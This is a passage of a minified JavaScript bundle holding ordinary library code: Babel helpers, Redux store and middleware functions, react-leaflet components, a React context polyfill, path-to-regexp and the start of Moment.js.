TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&i(t,e)}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";function i(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}n.d(e,"a",(function(){return i}))},function(t,e,n){"use strict";function i(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}n.d(e,"a",(function(){return i}))},function(t,e,n){"use strict";function i(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t)){var n=[],i=!0,r=!1,o=void 0;try{for(var a,s=t[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!e||n.length!==e);i=!0);}catch(u){r=!0,o=u}finally{try{i||null==s.return||s.return()}finally{if(r)throw o}}return n}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}n.d(e,"a",(function(){return i}))},function(t,e,n){"use strict";var i=n(40),r={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function u(t){return i.isMemo(t)?a:s[t.$$typeof]||r}s[i.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[i.Memo]=a;var l=Object.defineProperty,c=Object.getOwnPropertyNames,h=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,p=Object.prototype;t.exports=function t(e,n,i){if("string"!==typeof n){if(p){var r=d(n);r&&r!==p&&t(e,r,i)}var a=c(n);h&&(a=a.concat(h(n)));for(var s=u(e),m=u(n),_=0;_<a.length;++_){var v=a[_];if(!o[v]&&(!i||!i[v])&&(!m||!m[v])&&(!s||!s[v])){var y=f(n,v);try{l(e,v,y)}catch(g){}}}}return e}},function(t,e,n){"use strict";n.d(e,"a",(function(){return _})),n.d(e,"b",(function(){return h})),n.d(e,"c",(function(){return l})),n.d(e,"d",(function(){return s}));var i=n(34),r=function(){return Math.random().toString(36).substring(7).split("").join(".")},o={INIT:"@@redux/INIT"+r(),REPLACE:"@@redux/REPLACE"+r(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+r()}};function a(t){if("object"!==typeof t||null===t)return!1;for(var e=t;null!==Object.getPrototypeOf(e);)e=Object.getPrototypeOf(e);return Object.getPrototypeOf(t)===e}function s(t,e,n){var r;if("function"===typeof e&&"function"===typeof n||"function"===typeof n&&"function"===typeof arguments[3])throw new Error("It looks like you are passing several store enhancers to createStore(). This is not supported. Instead, compose them together to a single function.");if("function"===typeof e&&"undefined"===typeof n&&(n=e,e=void 0),"undefined"!==typeof n){if("function"!==typeof n)throw new Error("Expected the enhancer to be a function.");return n(s)(t,e)}if("function"!==typeof t)throw new Error("Expected the reducer to be a function.");var u=t,l=e,c=[],h=c,f=!1;function d(){h===c&&(h=c.slice())}function p(){if(f)throw new Error("You may not call store.getState() while the reducer is executing. The reducer has already received the state as an argument. Pass it down from the top reducer instead of reading it from the store.");return l}function m(t){if("function"!==typeof t)throw new Error("Expected the listener to be a function.");if(f)throw new Error("You may not call store.subscribe() while the reducer is executing. If you would like to be notified after the store has been updated, subscribe from a component and invoke store.getState() in the callback to access the latest state. See https://redux.js.org/api-reference/store#subscribelistener for more details.");var e=!0;return d(),h.push(t),function(){if(e){if(f)throw new Error("You may not unsubscribe from a store listener while the reducer is executing. See https://redux.js.org/api-reference/store#subscribelistener for more details.");e=!1,d();var n=h.indexOf(t);h.splice(n,1),c=null}}}function _(t){if(!a(t))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if("undefined"===typeof t.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(f)throw new Error("Reducers may not dispatch actions.");try{f=!0,l=u(l,t)}finally{f=!1}for(var e=c=h,n=0;n<e.length;n++){(0,e[n])()}return t}function v(t){if("function"!==typeof t)throw new Error("Expected the nextReducer to be a function.");u=t,_({type:o.REPLACE})}function y(){var t,e=m;return(t={subscribe:function(t){if("object"!==typeof t||null===t)throw new TypeError("Expected the observer to be an object.");function n(){t.next&&t.next(p())}return n(),{unsubscribe:e(n)}}})[i.a]=function(){return this},t}return _({type:o.INIT}),(r={dispatch:_,subscribe:m,getState:p,replaceReducer:v})[i.a]=y,r}function u(t,e){var n=e&&e.type;return"Given "+(n&&'action "'+String(n)+'"'||"an action")+', reducer "'+t+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}function l(t){for(var e=Object.keys(t),n={},i=0;i<e.length;i++){var r=e[i];0,"function"===typeof t[r]&&(n[r]=t[r])}var a,s=Object.keys(n);try{!function(t){Object.keys(t).forEach((function(e){var n=t[e];if("undefined"===typeof n(void 0,{type:o.INIT}))throw new Error('Reducer "'+e+"\" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.");if("undefined"===typeof n(void 0,{type:o.PROBE_UNKNOWN_ACTION()}))throw new Error('Reducer "'+e+"\" returned undefined when probed with a random type. Don't try to handle "+o.INIT+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.')}))}(n)}catch(l){a=l}return function(t,e){if(void 0===t&&(t={}),a)throw a;for(var i=!1,r={},o=0;o<s.length;o++){var l=s[o],c=n[l],h=t[l],f=c(h,e);if("undefined"===typeof f){var d=u(l,e);throw new Error(d)}r[l]=f,i=i||f!==h}return(i=i||s.length!==Object.keys(t).length)?r:t}}function c(t,e){return function(){return e(t.apply(this,arguments))}}function h(t,e){if("function"===typeof t)return c(t,e);if("object"!==typeof t||null===t)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===t?"null":typeof t)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');var n={};for(var i in t){var r=t[i];"function"===typeof r&&(n[i]=c(r,e))}return n}function f(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function d(t,e){var n=Object.keys(t);return Object.getOwnPropertySymbols&&n.push.apply(n,Object.getOwnPropertySymbols(t)),e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n}function p(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(n,!0).forEach((function(e){f(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(n).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function m(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return 0===e.length?function(t){return t}:1===e.length?e[0]:e.reduce((function(t,e){return function(){return t(e.apply(void 0,arguments))}}))}function _(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return function(t){return function(){var n=t.apply(void 0,arguments),i=function(){throw new Error("Dispatching while constructing your middleware is not allowed. Other middleware would not be applied to this dispatch.")},r={getState:n.getState,dispatch:function(){return i.apply(void 0,arguments)}},o=e.map((function(t){return t(r)}));return p({},n,{dispatch:i=m.apply(void 0,o)(n.dispatch)})}}}},function(t,e,n){"use strict";function i(t,e){if(null==t)return{};var n,i,r={},o=Object.keys(t);for(i=0;i<o.length;i++)n=o[i],e.indexOf(n)>=0||(r[n]=t[n]);return r}n.d(e,"a",(function(){return i}))},function(t,e,n){"use strict";!function t(){if("undefined"!==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(t)}catch(e){console.error(e)}}}(),t.exports=n(49)},function(t,e,n){t.exports=n(52)()},function(t,e,n){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var r=n(12),o=n(9),a=n(13),s=n(0),u=n.n(s),l=n(18),c=n(11),h=function(t){function e(){return t.apply(this,arguments)||this}return Object(o.a)(e,t),e.prototype.getOptions=function(t){return null!=t.pane?t:null!=t.leaflet&&null!=t.leaflet.pane?Object(c.a)({},t,{pane:t.leaflet.pane}):t},e}(n(31).a);n.d(e,"a",(function(){return f}));var f=function(t){function e(e){var n;return n=t.call(this,e)||this,Object(a.a)(Object(r.a)(n),"contextValue",void 0),Object(a.a)(Object(r.a)(n),"leafletElement",void 0),n.leafletElement=n.createLeafletElement(e),n}Object(o.a)(e,t);var n,c,h,f=e.prototype;return f.createLeafletElement=function(t){throw new Error("createLeafletElement() must be implemented")},f.updateLeafletElement=function(t,e){},f.componentDidMount=function(){t.prototype.componentDidMount.call(this),this.layerContainer.addLayer(this.leafletElement)},f.componentDidUpdate=function(e){if(t.prototype.componentDidUpdate.call(this,e),this.props.attribution!==e.attribution){var n=this.props.leaflet.map;null!=n&&null!=n.attributionControl&&(n.attributionControl.removeAttribution(e.attribution),n.attributionControl.addAttribution(this.props.attribution))}this.updateLeafletElement(e,this.props)},f.componentWillUnmount=function(){t.prototype.componentWillUnmount.call(this),this.layerContainer.removeLayer(this.leafletElement)},f.render=function(){var t=this.props.children;return null==t?null:null==this.contextValue?u.a.createElement(s.Fragment,null,t):u.a.createElement(l.a,{value:this.contextValue},t)},n=e,(c=[{key:"layerContainer",get:function(){return this.props.leaflet.layerContainer||this.props.leaflet.map}}])&&i(n.prototype,c),h&&i(n,h),e}(h)},function(t,e,n){"use strict";n.d(e,"a",(function(){return l}));var i=n(11),r=n(12),o=n(9),a=n(13),s=n(0),u=/^on(.+)$/i,l=function(t){function e(e){var n;return n=t.call(this,e)||this,Object(a.a)(Object(r.a)(n),"_leafletEvents",void 0),Object(a.a)(Object(r.a)(n),"leafletElement",void 0),n._leafletEvents=n.extractLeafletEvents(e),n}Object(o.a)(e,t);var n=e.prototype;return n.componentDidMount=function(){this.bindLeafletEvents(this._leafletEvents)},n.componentDidUpdate=function(t){this._leafletEvents=this.bindLeafletEvents(this.extractLeafletEvents(this.props),this._leafletEvents)},n.componentWillUnmount=function(){var t=this,e=this.leafletElement;e&&Object.keys(this._leafletEvents).forEach((function(n){e.off(n,t._leafletEvents[n])}))},n.extractLeafletEvents=function(t){return Object.keys(t).reduce((function(e,n){u.test(n)&&(null!=t[n]&&(e[n.replace(u,(function(t,e){return e.toLowerCase()}))]=t[n]));return e}),{})},n.bindLeafletEvents=function(t,e){void 0===t&&(t={}),void 0===e&&(e={});var n=this.leafletElement;if(null==n||null==n.on)return{};var r=Object(i.a)({},e);return Object.keys(e).forEach((function(i){null!=t[i]&&e[i]===t[i]||(delete r[i],n.off(i,e[i]))})),Object.keys(t).forEach((function(i){null!=e[i]&&t[i]===e[i]||(r[i]=t[i],n.on(i,t[i]))})),r},n.fireLeafletEvent=function(t,e){var n=this.leafletElement;n&&n.fire(t,e)},e}(s.Component)},,function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(i){"object"===typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";(function(t,i){var r,o=n(44);r="undefined"!==typeof self?self:"undefined"!==typeof window?window:"undefined"!==typeof t?t:i;var a=Object(o.a)(r);e.a=a}).call(this,n(33),n(56)(t))},function(t,e,n){"use strict";(function(t){var i=n(0),r=n.n(i),o=n(36),a=n(29),s=n.n(a),u="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof window?window:"undefined"!==typeof t?t:{};function l(t){var e=[];return{on:function(t){e.push(t)},off:function(t){e=e.filter((function(e){return e!==t}))},get:function(){return t},set:function(n,i){t=n,e.forEach((function(e){return e(t,i)}))}}}var c=r.a.createContext||function(t,e){var n,r,a="__create-react-context-"+function(){var t="__global_unique_id__";return u[t]=(u[t]||0)+1}()+"__",c=function(t){function n(){var e;return(e=t.apply(this,arguments)||this).emitter=l(e.props.value),e}Object(o.a)(n,t);var i=n.prototype;return i.getChildContext=function(){var t;return(t={})[a]=this.emitter,t},i.componentWillReceiveProps=function(t){if(this.props.value!==t.value){var n,i=this.props.value,r=t.value;((o=i)===(a=r)?0!==o||1/o===1/a:o!==o&&a!==a)?n=0:(n="function"===typeof e?e(i,r):1073741823,0!==(n|=0)&&this.emitter.set(t.value,n))}var o,a},i.render=function(){return this.props.children},n}(i.Component);c.childContextTypes=((n={})[a]=s.a.object.isRequired,n);var h=function(e){function n(){var t;return(t=e.apply(this,arguments)||this).state={value:t.getValue()},t.onUpdate=function(e,n){0!==((0|t.observedBits)&n)&&t.setState({value:t.getValue()})},t}Object(o.a)(n,e);var i=n.prototype;return i.componentWillReceiveProps=function(t){var e=t.observedBits;this.observedBits=void 0===e||null===e?1073741823:e},i.componentDidMount=function(){this.context[a]&&this.context[a].on(this.onUpdate);var t=this.props.observedBits;this.observedBits=void 0===t||null===t?1073741823:t},i.componentWillUnmount=function(){this.context[a]&&this.context[a].off(this.onUpdate)},i.getValue=function(){return this.context[a]?this.context[a].get():t},i.render=function(){return(t=this.props.children,Array.isArray(t)?t[0]:t)(this.state.value);var t},n}(i.Component);return h.contextTypes=((r={})[a]=s.a.object,r),{Provider:c,Consumer:h}};e.a=c}).call(this,n(33))},function(t,e,n){"use strict";function i(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}n.d(e,"a",(function(){return i}))},function(t,e,n){var i=n(62);t.exports=d,t.exports.parse=o,t.exports.compile=function(t,e){return s(o(t,e),e)},t.exports.tokensToFunction=s,t.exports.tokensToRegExp=f;var r=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function o(t,e){for(var n,i=[],o=0,a=0,s="",c=e&&e.delimiter||"/";null!=(n=r.exec(t));){var h=n[0],f=n[1],d=n.index;if(s+=t.slice(a,d),a=d+h.length,f)s+=f[1];else{var p=t[a],m=n[2],_=n[3],v=n[4],y=n[5],g=n[6],b=n[7];s&&(i.push(s),s="");var w=null!=m&&null!=p&&p!==m,x="+"===g||"*"===g,k="?"===g||"*"===g,T=n[2]||c,P=v||y;i.push({name:_||o++,prefix:m||"",delimiter:T,optional:k,repeat:x,partial:w,asterisk:!!b,pattern:P?l(P):b?".*":"[^"+u(T)+"]+?"})}}return a<t.length&&(s+=t.substr(a)),s&&i.push(s),i}function a(t){return encodeURI(t).replace(/[\/?#]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function s(t,e){for(var n=new Array(t.length),r=0;r<t.length;r++)"object"===typeof t[r]&&(n[r]=new RegExp("^(?:"+t[r].pattern+")$",h(e)));return function(e,r){for(var o="",s=e||{},u=(r||{}).pretty?a:encodeURIComponent,l=0;l<t.length;l++){var c=t[l];if("string"!==typeof c){var h,f=s[c.name];if(null==f){if(c.optional){c.partial&&(o+=c.prefix);continue}throw new TypeError('Expected "'+c.name+'" to be defined')}if(i(f)){if(!c.repeat)throw new TypeError('Expected "'+c.name+'" to not repeat, but received `'+JSON.stringify(f)+"`");if(0===f.length){if(c.optional)continue;throw new TypeError('Expected "'+c.name+'" to not be empty')}for(var d=0;d<f.length;d++){if(h=u(f[d]),!n[l].test(h))throw new TypeError('Expected all "'+c.name+'" to match "'+c.pattern+'", but received `'+JSON.stringify(h)+"`");o+=(0===d?c.prefix:c.delimiter)+h}}else{if(h=c.asterisk?encodeURI(f).replace(/[?#]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()})):u(f),!n[l].test(h))throw new TypeError('Expected "'+c.name+'" to match "'+c.pattern+'", but received "'+h+'"');o+=c.prefix+h}}else o+=c}return o}}function u(t){return t.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function l(t){return t.replace(/([=!:$\/()])/g,"\\$1")}function c(t,e){return t.keys=e,t}function h(t){return t&&t.sensitive?"":"i"}function f(t,e,n){i(e)||(n=e||n,e=[]);for(var r=(n=n||{}).strict,o=!1!==n.end,a="",s=0;s<t.length;s++){var l=t[s];if("string"===typeof l)a+=u(l);else{var f=u(l.prefix),d="(?:"+l.pattern+")";e.push(l),l.repeat&&(d+="(?:"+f+d+")*"),a+=d=l.optional?l.partial?f+"("+d+")?":"(?:"+f+"("+d+"))?":f+"("+d+")"}}var p=u(n.delimiter||"/"),m=a.slice(-p.length)===p;return r||(a=(m?a.slice(0,-p.length):a)+"(?:"+p+"(?=$))?"),a+=o?"$":r&&m?"":"(?="+p+"|$)",c(new RegExp("^"+a,h(n)),e)}function d(t,e,n){return i(e)||(n=e||n,e=[]),n=n||{},t instanceof RegExp?function(t,e){var n=t.source.match(/\((?!\?)/g);if(n)for(var i=0;i<n.length;i++)e.push({name:i,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return c(t,e)}(t,e):i(t)?function(t,e,n){for(var i=[],r=0;r<t.length;r++)i.push(d(t[r],e,n).source);return c(new RegExp("(?:"+i.join("|")+")",h(n)),e)}(t,e,n):function(t,e,n){return f(o(t,n),e,n)}(t,e,n)}},function(t,e,n){(function(t){t.exports=function(){"use strict";var e,n;function i(){return e.apply(null,arguments)}function r(t){return t instanceof Array||"[object Array]"===Object.prototype.toString.call(t)}function o(t){return null!=t&&"[object Object]"===Object.prototype.toString.call(t)}function a(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function s(t){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(t).length;var e;for(e in t)if(a(t,e))return!1;return!0}function u(t){return void 0===t}function l(t){return"number"===typeof t||"[object Number]"===Object.prototype.toString.call(t)}function c(t){return t instanceof Date||"[object Date]"===Object.prototype.toString.call(t)}function h(t,e){var n,i=[];for(n=0;n<t.length;++n)i.push(e(t[n],n));return i}function f(t,e){for(var n in e)a(e,n)&&(t[n]=e[n]);return a(e,"toString")&&(t.toString=e.toString),a(e,"valueOf")&&(t.valueOf=e.valueOf),t}function d(t,e,n,i){return Te(t,e,n,i,!0).utc()}function p(t){return null==t._pf&&(t._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),t._pf}function m(t){if(null==t._isValid){var e=p(t),i=n.call(e.parsedDateParts,(function(t){return null!=t})),r=!isNaN(t._d.getTime())&&e.overflow<0&&!e.empty&&!e.invalidEra&&!e.invalidMonth&&!e.invalidWeekday&&!e.weekdayMismatch&&!e.nullInput&&!e.invalidFormat&&!e.userInvalidated&&(!e.meridiem||e.meridiem&&i);if(t._strict&&(r=r&&0===e.charsLeftOver&&0===e.unusedTokens.length&&void 0===e.bigHour),null!=Object.isFrozen&&Object.isFrozen(t))return r;t._isValid=r}return t._isValid}function _(t){var e=d(NaN);return null!=t?f(p(e),t):p(e).userInvalidated=!0,e}n=Array.prototype.some?Array.prototype.some:function(t){var e,n=Object(this),i=n.length>>>0;for(e=0;e<i;e++)if(e in n&&t.call(this,n[e],e,n))return!0;return!1};var v=i.momentProperties=[],y=!1;function g(t,e){var n,i,r;if(u(e._isAMomentObject)||(t._isAMomentObject=e._isAMomentObject),u(e._i)||(t._i=e._i),u(e._f)||(t._f=e._f),u(e._l)||(t._l=e._l),u(e._strict)||(t._strict=e._strict),u(e._tzm)||(t._tzm=e._tzm),u(e._isUTC)||(t._isUTC=e._isUTC),u(e._offset)||(t._offset=e._offset),u(e._pf)||(t._pf=p(e)),u(e._locale)||(t._locale=e._locale),v.length>0)for(n=0;n<v.length;n++)u(r=e[i=v[n]])||(t[i]=r);return t}function b(t){g(this,t),this._d=new Date(null!=t._d?t._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===y&&(y=!0,i.updateOffset(this),y=!1)}function w(t){return t instanceof b||null!=t&&null!=t._isAMomentObject}function x(t){!1===i.suppressDeprecationWarnings&&"undefined"!==typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function k(t,e){var n=!0;return f((function(){if(null!=i.deprecationHandler&&i.deprecationHandler(null,t),n){var r,o,s,u=[];for(o=0;o<arguments.length;o++){if(r="","object"===typeof arguments[o]){for(s in r+="\n["+o+"] ",arguments[0])a(arguments[0],s)&&(r+=s+": "+arguments[0][s]+", ");r=r.slice(0,-2)}else r=arguments[o];u.push(r)}x(t+"\nArguments: "+Array.prototype.slice.call(u).join("")+"\n"+(new Error).stack),n=!1}return e.apply(this,arguments)}),e)}var T,P={};function S(t,e){null!=i.deprecationHandler&&i.deprecationHandler(t,e),P[t]||(x(e),P[t]=!0)}function E(t){return"undefined"!==typeof Function&&t instanceof Function||"[object Function]"===Object.prototype.toString.call(t)}function O(t,e){var n,i=f({},t);for(n in e)a(e,n)&&(o(t[n])&&o(e[n])?(i[n]={},f(i[n],t[n]),f(i[n],e[n])):null!=e[n]?i[n]=e[n]:delete i[n]);for(n in t)a(t,n)&&!a(e,n)&&o(t[n])&&(i[n]=f({},i[n]));return i}function C(t){null!=t&&this.set(t)}function M(t,e,n){var i=""+Math.abs(t),r=e-i.length;return(t>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,r)).toString().substr(1)+i}i.suppressDeprecationWarnings=!1,i.deprecationHandler=null,T=Object.keys?Object.keys:function(t){var e,n=[];for(e in t)a(t,e)&&n.push(e);return n};var L=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,z=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,N={},D={};function R(t,e,n,i){var r=i;"string"===typeof i&&(r=function(){return this[i]()}),t&&(D[t]=r),e&&(D[e[0]]=function(){return M(r.apply(this,arguments),e[1],e[2])}),n&&(D[n]=function(){return this.localeData().ordinal(r.apply(this,arguments),t)})}function j(t,e){return t.isValid()?(e=I(e,t.localeData()),N[e]=N[e]||function(t){var e,n,i,r=t.match(L);for(e=0,n=r.length;e<n;e++)D[r[e]]?r[e]=D[r[e]]:r[e]=(i=r[e]).match(/\[[\s\S]/)?i.replace(/^\[|\]$/g,""):i.replace(/\\/g,"");return function(e){var i,o="";for(i=0;i<n;i++)o+=E(r[i])?r[i].call(e,t):r[i];return o}}(e),N[e](t)):t.localeData().invalidDate()}function I(t,e){var n=5;function i(t){return e.longDateFormat(t)||t}for(z.lastIndex=0;n>=0&&z.test(t);)t=t.replace(z,i),z.lastIndex=0,n-=1;return t}var A={};function Z(t,e){var n=t.toLowerCase();A[n]=A[n+"s"]=A[e]=t}function B(t){return"string"===typeof t?A[t]||A[t.toLowerCase()]:void 0}function F(t){var e,n,i={};for(n in t)a(t,n)&&(e=B(n))&&(i[e]=t[n]);return i}var Y={};function W(t,e){Y[t]=e}function U(t){return t%4===0&&t%100!==0||t%400===0}function H(t){return t<0?Math.ceil(t)||0:Math.floor(t)}function V(t){var e=+t,n=0;return 0!==e&&isFinite(e)&&(n=H(e)),n}function $(t,e){return function(n){return null!=n?(q(this,t,n),i.updateOffset(this,e),this):G(this,t)}}function G(t,e){return t.isValid()?t._d["get"+(t._isUTC?"UTC":"")+e]():NaN}function q(t,e,n){t.isValid()&&!isNaN(n)&&("FullYear"===e&&U(t.year())&&1===t.month()&&29===t.date()?(n=V(n),t._d["set"+(t._isUTC?"UTC":"")+e](n,t.month(),wt(n,t.month()))):t._d["set"+(t._isUTC?"UTC":"")+e](n))}var K,Q=/\d/,X=/\d\d/,J=/\d{3}/,tt=/\d{4}/,et=/[+-]?\d{6}/,nt=/\d\d?/,it=/\d\d\d\d?/,rt=/\d\d\d\d\d\d?/,ot=/\d{1,3}/,at=/\d{1,4}/,st=/[+-]?\d{1,6}/,ut=/\d+/,lt=/[+-]?\d+/,ct=/Z|[+-]\d\d:?\d\d/gi,ht=/Z|[+-]\d\d(?::?\d\d)?/gi,ft=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i;function dt(t,e,n){K[t]=E(e)?e:function(t,i){return t&&n?n:e}}function pt(t,e){return a(K,t)?K[t](e._strict,e._locale):new RegExp(mt(t.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(t,e,n,i,r){return e||n||i||r}))))}function mt(t){return t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}K={};var _t,vt={};function yt(t,e){var n,i=e;for("string"===typeof t&&(t=[t]),l(e)&&(i=function(t,n){n[e]=V(t)}),n=0;n<t.length;n++)vt[t[n]]=i}function gt(t,e){yt(t,(function(t,n,i,r){i._w=i._w||{},e(t,i._w,i,r)}))}function bt(t,e,n){null!=e&&a(vt,t)&&vt[t](e,n._a,n,t)}function wt(t,e){if(isNaN(t)||isNaN(e))return NaN;var n,i=(e%(n=12)+n)%n;return t+=(e-i)/12,1===i?U(t)?29:28:31-i%7%2}_t=Array.prototype.indexOf?Array.prototype.indexOf:function(t){var e;for(e=0;e<this.length;++e)if(this[e]===t)return e;return-1},R("M",["MM",2],"Mo",(function(){return this.month()+1})),R("MMM",0,0,(function(t){return this.localeData().monthsShort(this,t)})),R("MMMM",0,0,(function(t){return this.localeData().months(this,t)})),Z("month","M"),W("month",8),dt("M",nt),dt("MM",nt,X),dt("MMM",(function(t,e){return e.monthsShortRegex(t)})),dt("MMMM",(function(t,e){return e.monthsRegex(t)})),yt(["M","MM"],(function(t,e){e[1]=V(t)-1})),yt(["MMM","MMMM"],(function(t,e,n,i){var r=n._locale.monthsParse(t,i,n._strict);null!=r?e[1]=r:p(n).invalidMonth=t}));var xt="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),kt="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Tt=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Pt=ft,St=ft;function Et(t,e,n){var i,r,o,a=t.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],i=0;i<12;++i)o=d([2e3,i]),this._shortMonthsParse[i]=this.monthsShort(o,"").toLocaleLowerCase(),this._longMonthsParse[i]=this.months(o,"").toLocaleLowerCase();return n?"MMM"===e?-1!==(r=_t.call(this._shortMonthsParse,a))?r:null:-1!==(r=_t.call(this._longMonthsParse,a))?r:null:"MMM"===e?-1!==(r=_t.call(this._shortMonthsParse,a))||-1!==(r=_t.call(this._longMonthsParse,a))?r:null:-1!==(r=_t.call(this._longMonthsParse,a))||-1!==(r=_t.call(this._shortMonthsParse,a))?r:null}function Ot(t,e){var n;if(!t.isValid())return t;if("string"===typeof e)if(/^\d+$/.test(e))e=V(e);else if(!l(e=t.localeData().monthsParse(e)))return t;return n=Math.min(t.date(),wt(t.year(),e)),t._d["set"+(t._isUTC?"UTC":"")+"Month"](e,n),t}function Ct(t){return null!=t?(Ot(this,t),i.updateOffset(this,!0),this):G(this,"Month")}function Mt(){function t(t,e){return e.length-t.length}var e,n,i=[],r=[],o=[];for(e=0;e<12;e++)n=d([2e3,e]),i.push(this.monthsShort(n,"")),r.push(this.months(n,"")),o.push(this.months(n,"")),o.push(this.monthsShort(n,""));for(i.sort(t),r.sort(t),o.sort(t),e=0;e<12;e++)i[e]=mt(i[e]),r[e]=mt(r[e]);for(e=0;e<24;e++)o[e]=mt(o[e]);this._monthsRegex=new RegExp("^("+o.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+r.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+i.join("|")+")","i")}function Lt(t){return U(t)?366:365}R("Y",0,0,(function(){var t=this.year();return t<=9999?M(t,4):"+"+t})),R(0,["YY",2],0,(function(){return this.year()%100})),R(0,["YYYY",4],0,"year"),R(0,["YYYYY",5],0,"year"),R(0,["YYYYYY",6,!0],0,"year"),Z("year","y"),W("year",1),dt("Y",lt),dt("YY",nt,X),dt("YYYY",at,tt),dt("YYYYY",st,et),dt("YYYYYY",st,et),yt(["YYYYY","YYYYYY"],0),yt("YYYY",(function(t,e){e[0]=2===t.length?i.parseTwoDigitYear(t):V(t)})),yt("YY",(function(t,e){e[0]=i.parseTwoDigitYear(t)})),yt("Y",(function(t,e){e[0]=parseInt(t,10)})),i.parseTwoDigitYear=function(t){return V(t)+(V(t)>68?1900:2e3)};var zt=$("FullYear",!0);function Nt(t,e,n,i,r,o,a){var s;return t<100&&t>=0?(s=new 